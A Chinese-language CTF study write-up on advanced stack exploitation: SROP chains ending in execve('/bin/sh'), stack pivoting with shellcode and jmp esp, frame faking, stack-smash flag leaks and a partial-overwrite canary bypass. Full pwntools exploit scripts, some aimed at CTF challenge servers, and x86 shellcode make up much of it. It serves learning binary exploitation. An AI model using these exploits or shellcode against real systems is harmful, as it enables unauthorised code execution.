

那么我们可以稍微对输入的内容进行修改:



CTRL+E

将其hex内容修改为b0 00 40 00 00 00 00 00

修改之前

修改之后

可以看到成功指向程序开始的地方



也可以看到RAX为我们保存的字符数(123\n)(4个),因为read函数会返回读取的字符数到rax

RCX指向ret的地址

此时再下一步就会返回到RIP所指的地址了,rsp更新一个指针的大小,然后rsi存储此时字符串的地址

查阅资料得知:



那么我们使用read函数更改rax为1,就可以syscall write了,这样子,我们就可以暴露栈的地址以及内容了

暴露栈首



from pwn import *

from pwn import p64

from pwn import u64

p = process('./smallest')

# context.log_level = 'debug'

start_addr = p64(0x4000B0)

#skip_xor = 0x4000B3

# 发送三次 start_addr,rsp即为b0 00 40 00 00 00 00 00 b0 00 40 00 00 00 00 00

p.send(start_addr * 3)

#此时再次返回start_addr,rsp移动一个指针的距离,此时rsp为b0 00 40 00 00 00 00 00

#发送一个字节,也就是修改b0为b3

p.send(b'\xb3')

#此时rsp指向的是我们推进去的第二个start_addr,那么我们修改的就是最后一个字节,更改为b3,这样子,达成了跳过xor,又输入单字符

#此时运行的是syscall(1,0,rsp,0x400)

#也就是write(0,rsp,0x400)

data = p.recv()

# print(data)

#接收栈顶后的400字节内容

#rsp继续移动,

#最后返回到start_addr





new_stack_top = u64(data[8:16])

log.success("暴露出的地址为:"+hex(new_stack_top))

edb上操作为:只输入一个回车,这样就达到了输入单字符的目的:

将Stack Top修改为0x4000B3,避免rax被修改为0;

此时调用的就是write方法

会暴露栈的内容

edb的输出框,看不出什么东西,也导出不了,可以使用python的脚本试试,就可以定制内容输出了

得到了一堆的数据,不怕,我们通过edb可以得知,我们打印的就是从栈顶开始以及后的字节(总共0x400),那么我们不能把接下来的地址覆盖我们还需要rsp,因此,新的栈顶应该为:除去开头的8字节,后的8字节

接下来就到了Sigreturn的内容了,edb可以关闭了

构建Sigreturn Frame of read

在PS、其他知识介绍可以了解到Frame的结构:

简化版如下:

----------------------------------

| 寄存器和指令 | 存储数据 |

----------------------------------

| rax | read函数系统调用号 |

----------------------------------

| rdi | 0 |

----------------------------------

| rsi | stack_addr |

----------------------------------

| rdx | 0x400 |

----------------------------------

| rsp | stack_addr |

----------------------------------

| rip | syscall_ret |

----------------------------------

那么不难构建出:

syscall_ret = 0x4000BE

sigframe = SigreturnFrame()

sigframe.rax = constants.SYS_read

sigframe.rdi = 0

sigframe.rsi = new_stack_top

sigframe.rdx = 0x400

sigframe.rsp = new_stack_top

sigframe.rip = syscall_ret

payload = p64(start_addr) + b'a' * 8 + bytes(sigframe)#加8字节为了在栈顶和数据间加入syscall_ret

p.send(payload)

将这个结构放入新栈顶,将payload放入,两次ret后

差不多此时的栈就如此

| frame(read) | ||

|---|---|---|

| syscall_ret | ||

| 0x4000B0 | <-rsp | |

| start3 | 0x4000B0 | |

| start2 | 0x4000B3 | |

| start1 | 0x4000B0 |

再次利用read函数将rax设置到15,调用sigreturn

sigreturn = p64(syscall_ret) + b'b' * 7

#我们最后的字节为就是syscall_ret,那么我们此时将源数据覆盖源数据(8字节)再加上7即可设置为15

p.send(sigreturn)

注意的是这个时候调用的read函数并不再是在栈中部署的start_addr了,而是通过寄存器里面的值进行调用的

差不多此时的栈就如此

| frame(read) | ||

|---|---|---|

| syscall_ret | <-rsp | |

| 0x4000B0 | ||

| start3 | 0x4000B0 | |

| start2 | 0x4000B3 | |

| start1 | 0x4000B0 |

ret位返回到的是syscall,越过了源代码中对寄存器的值操作的部分,直接进行系统调用 由于我们需要知道接下来需要部署到哪个位置,前面write函数泄露了一个可控的栈地址new_stack_top,所以read函数的二参需 要填写new_stack_top

此时调用sigreturn,就能将栈中的内容还原到对应寄存器

构建Sigreturn Frame of evecve

此时我们需要一点小的区别:

-

execve函数的调用我们只需要对rdi寄存器部署,存放/bin/sh字符串所在地址就可以了,rsi寄存器和rdx寄存器置零就可以了

-

不止需要对execve函数所用的寄存器进行部署,还需要考虑/bin/sh字符串放在哪个位置

-

由于前面在部署read函数寄存器的时候rsi寄存器中的值为之前write函数泄露出来的new_stack_top,所以这次的位置是从new_stack_top开始写的

----------------------------------

| 寄存器和指令 | 存储数据 |

----------------------------------

| rax | execve函数系统调用号|

----------------------------------

| rdi | binsh_addr |

----------------------------------

| rsi | 0 |

----------------------------------

| rdx | 0 |

----------------------------------

| rsp | stack_addr |

----------------------------------

| rip | syscall_ret |

----------------------------------

那么接下来只剩"/bin/sh"字符串了,我们部署到一个合适的位置即可,这时候我们需要得知frame的大概大小

那么只需打印即可

此时的payload

context.arch = 'amd64'

syscall_ret = 0x4000BE

sigframe = SigreturnFrame()

sigframe.rax = constants.SYS_read

sigframe.rdi = 0

sigframe.rsi = new_stack_top

sigframe.rdx = 0x400

sigframe.rsp = new_stack_top

sigframe.rip = syscall_ret

payload = start_addr + b'a' * 8 + bytes(sigframe)

p.send(payload)

## 设置rax=15,调用sigreturn

sigreturn = p64(syscall_ret) + b'b' * 7

p.send(sigreturn)

#再次读取构造 sigreturn 调用,进而将向栈地址所在位置读入数据,构造 execve('/bin/sh',0,0)

sigframe = SigreturnFrame()

sigframe.rax = constants.SYS_execve

sigframe.rdi = new_stack_top + 0x120 # "/bin/sh"的地址

sigframe.rsi = 0x0

sigframe.rdx = 0x0

sigframe.rsp = new_stack_top

sigframe.rip = syscall_ret

# 再次读取构造 sigreturn 调用,从而获取 shell。

frame_payload = start_addr + b'b' * 8 + bytes(sigframe)

print(len(frame_payload))

264=0x108,那么我们放0x120后即可,凑整,120%8=0

payload就需要更改一下了,因为我们的/bin/sh字符串要同payload一起写进栈中,那么/bin/sh字符串前面的空位就需要填充一下:

payload = frame_payload + (0x120 - len(frame_payload)) * b'\x00' + b'/bin/sh\x00'

最后发送payload和调用sigret即可

sh.send(payload)

sh.send(sigreturn)

sh.interactive()

来自BUUCTF的题:

payload在下面:因为有了write函数,因此不需要再构造read的调用,使其变为write:

from pwn import *

from pwn import p64

from pwn import u64

from LibcSearcher import LibcSearcher

context(os='linux', arch='amd64',log_level = 'debug')

p = remote('node5.buuoj.cn','26172')

# p = process('./pwn')

elf = ELF('./pwn')

libc = ELF('../库文件/Ubuntu18/libc-2.27-32bit.so')

vuln_addr = elf.symbols['vuln']

#0x4004ED

def leak():

rop = ROP('./pwn')

rop.raw(b'/bin/sh\x00'.ljust(0x10,b'a'))

rop.raw(vuln_addr)

p.sendline(rop.chain())

data = p.recv(0x20)

new_stack_top = u64(p.recv(6).ljust(8,b'\x00'))

print(hex(new_stack_top))

log.success("暴露出的地址为:"+hex(new_stack_top))

return new_stack_top

def build_sigframe(rax,rdi,rsi,rdx,rsp,rip):

sigframe = SigreturnFrame()

sigframe.rax = rax

sigframe.rdi = rdi

sigframe.rsi = rsi

sigframe.rdx = rdx

sigframe.rsp = rsp

sigframe.rip = rip

return sigframe

rop = ROP('./pwn')

new_stack_top = leak()

syscall_ret = rop.find_gadget(['syscall','ret'])[0]

sigreturn = 0x4004DA

def use_sigframe_execve():

rop = ROP('./pwn')

sigframe = build_sigframe(constants.SYS_execve,new_stack_top-0x118,0x0,0x0,new_stack_top,syscall_ret)

rop.raw(b'/bin/sh'.ljust(0x10,b'\x00'))

rop.raw(p64(sigreturn))

rop.raw(p64(syscall_ret))

rop.raw(bytes(sigframe))

p.send(rop.chain())

# use_sigframe_read()

use_sigframe_execve()

p.interactive()

PS:到这里,我认为后面的原理上就会很容易懂了,对栈部分来说,因此此部分不再使用edb



1、(10)花式栈溢出

stack pivoting

本质上像栈偏移,所以但是是靠调转指针实现的,所以也可以利用到堆上

栈顶指针跳转

条件:

有栈溢出或者控制指针的地方,将其修改成想要跳转的地方,例如:jmp esp;jmp ebp;jmp rbp等等等,如若有NX可执行,那么写入shellcode即可

题目:

这是代码:

这是checksec内容

基本没开,因此可以栈溢出执行shellcode

fgets(&s, 50, stdin);

处可栈溢出,栈溢出空间还剩:50-0x20-0x4 = 14个字节,那么一个地址就需要4字节,如若构建ROP那么需要的寄存器或者栈空间就会不足

因此本题思路:

- 利用栈溢出布置 shellcode

- 控制 eip 指向 shellcode 处



利用ROPgadget获取jmp 或者ret 寄存器的内容

ROPgadget --binary b0verfl0w --only 'jmp|ret'

发现有个jmp esp的指令,那么就可以跳转到esp执行shellcode

布置的栈大底如下

shellcode|padding|fake ebp|0x08048504|set esp point to shellcode and jmp esp

- size(shellcode+padding)=0x20

- size(fake ebp)=0x4

- size(0x08048504)=0x4

那还剩14个字节

因此需要将栈顶指针移回esp-0x28处,执行shellcode

因此汇编代码如下:

sub esp,0x28 jmp esp

因此最后的exp如下:

from pwn import *

sh = process('./b0verfl0w')

shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"

shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"

shellcode_x86 += "\x0b\xcd\x80"

sub_esp_jmp = asm('sub esp, 0x28;jmp esp')

jmp_esp = 0x08048504

payload = shellcode_x86 + (

0x20 - len(shellcode_x86)) * 'b' + 'bbbb' + p32(jmp_esp) + sub_esp_jmp

sh.sendline(payload)

sh.interactive()

frame faking

制作假的帧栈,以控制程序的执行流

原理:

我们知道栈溢出的两种方式:

- 控制EIP(现指针)

- 控制EBP(栈底指针)

最后都是控制程序的执行流,因此假若我们同时控制EBP和EIP,那么就可以达到控制执行流的同时,也改变程序栈帧的位置。

那么就可以达到如下栈帧结构

buffer padding|fake ebp|leave ret addr|

正常的程序一般都会执行过一遍leave ret,将ebp覆盖成leave ret的地址后,程序将会再运行一次leave ret

此时的fake ebp需要为一个地址,因为leave ret需要接收一个地址来自于栈底

一般的栈帧如下:

fake ebp

|

v

ebp2|target function addr|leave ret addr|arg1|arg2

在控制流程之前插入基础知识:即程序入口和出口处的指令

入口点

push ebp #将ebp入栈

mov ebp,esp #将esp的值赋给ebp

出口点

leave

ret #pop eip弹出栈顶元素作为程序的下一个执行地址

-

栈溢出程序执行leave:

-

mov esp,ebp(将esp指向栈溢出的ebp基地址处)

-

pop ebp(将存放的fake ebp地址赋值给ebp,执行完指令后,ebp指向ebp2)

-

-

执行ret指令,会再次执行leave ret指令

-

执行leave指令

-

mov esp,ebp(这时esp指向ebp2)

-

pop ebp(此时ebp的值为ebp2,同时esp会指向target function)

-

-

执行ret指令(此时程序将会执行target function),那么进行程序的时候会执行

- push ebp,将ebp2值压入栈中

- mov ebp,esp,将ebp指向当前基地址

此时栈结构如下

ebp

|

v

ebp2|leave ret addr|arg1|arg2

- 当程序执行时,其会正常申请空间,同时我们在栈上也安排了该函数对应的参数,所以程序会正常执行。

- 程序结束后,其又会执行两次 leave ret addr,所以如果我们在 ebp2 处布置好了对应的内容,那么我们就可以一直控制程序的执行流程。

可以看出在 fake frame 中,我们有一个需求就是,我们必须得有一块可以写的内存,并且我们还知道这块内存的地址,这一点与 stack pivoting 相似。

题目:





文件信息

基本不防

主代码如下:

显而易见的栈溢出

但剩下的栈的空间为:0x10,只能容纳rbp和ret addr

leak stack

主要原理就是:read不会给末尾加入"\0",导致读取漏洞,会一直读取到"\x00"

leak 出栈地址后, 我们就可以通过控制 rbp 为栈上的地址 (如 0x7ffceaf11160), ret addr 为 leave ret 的地址来实现控制程序流程了。

比如我们可以在 0x7ffceaf11160 + 0x8 填上 leak libc 的 rop chain 并控制其返回到 sub_400676 函数来 leak libc。

然后在下一次利用时就可以通过 rop 执行 system("/bin/sh") 或 execve("/bin/sh", 0, 0) 来 get shell 了, 这道题目因为输入的长度足够, 我们可以布置调用 execve("/bin/sh", 0, 0) 的利用链, 这种方法更稳妥 (system("/bin/sh") 可能会因为 env 被破坏而失效), 不过由于利用过程中栈的结构会发生变化, 所以一些关键的偏移还需要通过调试来确定

最后的exp如下

from pwn import *

context.binary = "./over.over"

def DEBUG(cmd):

raw_input("DEBUG: ")

gdb.attach(io, cmd)

io = process("./over.over")

elf = ELF("./over.over")

libc = elf.libc

io.sendafter(">", 'a' * 80)

stack = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - 0x70

success("stack -> {:#x}".format(stack))

# DEBUG("b *0x4006B9\nc")

io.sendafter(">", flat(['11111111', 0x400793, elf.got['puts'], elf.plt['puts'], 0x400676, (80 - 40) * '1', stack, 0x4006be]))

libc.address = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - libc.sym['puts']

success("libc.address -> {:#x}".format(libc.address))

pop_rdi_ret=0x400793

'''

$ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 --only "pop|ret"

0x00000000000f5279 : pop rdx ; pop rsi ; ret

'''

pop_rdx_pop_rsi_ret=libc.address+0xf5279

payload=flat(['22222222', pop_rdi_ret, next(libc.search("/bin/sh")),pop_rdx_pop_rsi_ret,p64(0),p64(0), libc.sym['execve'], (80 - 7*8 ) * '2', stack - 0x30, 0x4006be])

io.sendafter(">", payload)

io.interactive()

Stack smash

原理:

程序启用canary保护后,如果canary的值被修改,那么程序就会利用__stack_chk_fail函数来打印argv[0]指针指向的字符串,正常情况下,会指向程序名

代码如下:

void __attribute__ ((noreturn)) __stack_chk_fail (void)

{

__fortify_fail ("stack smashing detected");

}

void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg)

{

/* The loop is added only to keep gcc happy. */

while (1)

__libc_message (2, "*** %s ***: %s terminated\n",

msg, __libc_argv[0] ?: "<unknown>");

}

假若将argv[0]覆盖成想要输出的字符串地址,那么__fortify_fail函数中就会输出我们想要的信息

批注: 这个方法在 glibc-2.31 之后不可用了, 具体看这个部分代码 fortify_fail.c 。

#include <stdio.h> void __attribute__ ((noreturn)) __fortify_fail (const char *msg) { /* The loop is added only to keep gcc happy. */ while (1) __libc_message (do_abort, "*** %s ***: terminated\n", msg); } libc_hidden_def (__fortify_fail)原因:现不会打印argv[0]指针所指向的字符串了

题目:

文件信息:

程序主代码

__int64 sub_4007E0()

{

__int64 v0; // rax@1

__int64 v1; // rbx@2

int v2; // eax@3

__int64 v4; // [sp+0h] [bp-128h]@1

__int64 v5; // [sp+108h] [bp-20h]@1

v5 = *MK_FP(__FS__, 40LL);

__printf_chk(1LL, (__int64)"Hello!\nWhat's your name? ");

LODWORD(v0) = _IO_gets((__int64)&v4);

if ( !v0 )

LABEL_9:

_exit(1);

v1 = 0LL;

__printf_chk(1LL, (__int64)"Nice to meet you, %s.\nPlease overwrite the flag: ");

while ( 1 )

{

v2 = _IO_getc(stdin);

if ( v2 == -1 )

goto LABEL_9;

if ( v2 == '\n' )

break;

byte_600D20[v1++] = v2;

if ( v1 == ' ' )

goto LABEL_8;

}

memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1));

LABEL_8:

puts("Thank you, bye!");

return *MK_FP(__FS__, 40LL) ^ v5;

}

程序在gets函数处溢出,但是提示需要我们overwrite flag,并且会在flag的addr处,将我们输入的值写入flag_addr处

memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1));

.data:0000000000600D20 ; char aPctfHereSTheFl[]

.data:0000000000600D20 aPctfHereSTheFl db 'PCTF{Here',27h,'s the flag on server}',0

因此需要借助另外一个知识:

ELF内存映射中,bss段会被映射两次,因此可以使用另一处的地址来输出,可使用gdb的find来查找

确定flag地址:

将所有输入正常输入

后:

grep 'input word'

grep PCTF

即可找到备份flag

覆盖了 0x600d20 处的 flag,但是我们在内存的 0x400d20 处仍然找到了这个 flag 的备份

确定偏移:

下断点在main函数入口处

b * 0x4006D0

然后运行中注意指向的程序名处的地址

0x00007fffffffdb88│+0x10: 0x00007fffffffdc58 → 0x00007fffffffe00b → "/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/stackoverflow/exam[...]"

上面就是例子

可以看出 0x00007fffffffe00b 指向程序名,其自然就是 argv[0],所以我们修改的内容就是这个地址。同时 0x00007fffffffdc58 处保留着该地址,所以我们真正需要的地址是 0x00007fffffffdc58。

此外根据汇编代码,确认到输入的rdi实际上是rsp

.text:00000000004007E0 push rbp

.text:00000000004007E1 mov esi, offset aHelloWhatSYour ; "Hello!\nWhat's your name? "

.text:00000000004007E6 mov edi, 1

.text:00000000004007EB push rbx

.text:00000000004007EC sub rsp, 118h

.text:00000000004007F3 mov rax, fs:28h

.text:00000000004007FC mov [rsp+128h+var_20], rax

.text:0000000000400804 xor eax, eax

.text:0000000000400806 call ___printf_chk

.text:000000000040080B mov rdi, rsp

.text:000000000040080E call __IO_gets

将断点设置在call处,

b *0x40080E

print $rsp

那么使用gdb计算偏移就可以得知flag了

>>> 0x00007fffffffdc58-0x7fffffffda40

536

>>> hex(536)

'0x218'

那么payload

from pwn import *

context.log_level = 'debug'

smash = ELF('./smashes')

if args['REMOTE']:

sh = remote('pwn.jarvisoj.com', 9877)

else:

sh = process('./smashes')

argv_addr = 0x00007fffffffdc58

name_addr = 0x7fffffffda40

flag_addr = 0x600D20

another_flag_addr = 0x400d20

payload = 'a' * (argv_addr - name_addr) + p64(another_flag_addr)

sh.recvuntil('name? ')

sh.sendline(payload)

sh.recvuntil('flag: ')

sh.sendline('bb')

data = sh.recv()

sh.interactive()

题目

- 2018 网鼎杯 - guess

栈上的partial overwrite

原理:

开启了随机化(ASLR,PIE)后, 无论高位的地址如何变化,低 12 位的页内偏移始终是固定的, 也就是说如果我们能更改低位的偏移, 就可以在一定程度上控制程序的执行流, 绕过 PIE 保护。

题目:

文件信息:

__int64 sub_960()

{

char buf[40]; // [rsp+0h] [rbp-30h]

unsigned __int64 v2; // [rsp+28h] [rbp-8h]

v2 = __readfsqword(0x28u);

setvbuf(stdin, 0LL, 2, 0LL);

setvbuf(_bss_start, 0LL, 2, 0LL);

*(_OWORD *)buf = 0uLL;

*(_OWORD *)&buf[16] = 0uLL;

puts("Input your Name:");

read(0, buf, 0x30uLL); // overflow

printf("Hello %s:\n", buf, *(_QWORD *)buf, *(_QWORD *)&buf[8], *(_QWORD *)&buf[16], *(_QWORD *)&buf[24]);

read(0, buf, 0x60uLL); // overflow

return 0LL;

}

上面是程序主内容,同时给出getshell的函数在A3E处,那么控制rip到该函数即可



借助第一次read就能暴露Canary的值

选择 leak canary. 可以计算出第一次 read 需要的长度为 0x30 - 0x8 + 1 (+ 1 是为了覆盖 canary 的最低位为非 0 的值, printf 使用 %s 时, 遇到 \0 结束, 覆盖 canary 低位为非 0 值时, canary 就可以被 printf 打印出来了)

canary 在 rbp - 0x8 的位置上, 可以看出此时 canary 的低位已经被覆盖为 0x61, 这样只要接收’a’ * (0x30 - 0x8 + 1) 后的 7 位, 再加上最低位的 ‘\0’, 我们就恢复出程序的 canary 了

那么接下来的read栈溢出就可以使用了

此时的返回地址和getshell地址只有低八位的bit地址不同,因此复写低8位的bit为0x?A3E就可一定概率getshell

最后的exp:

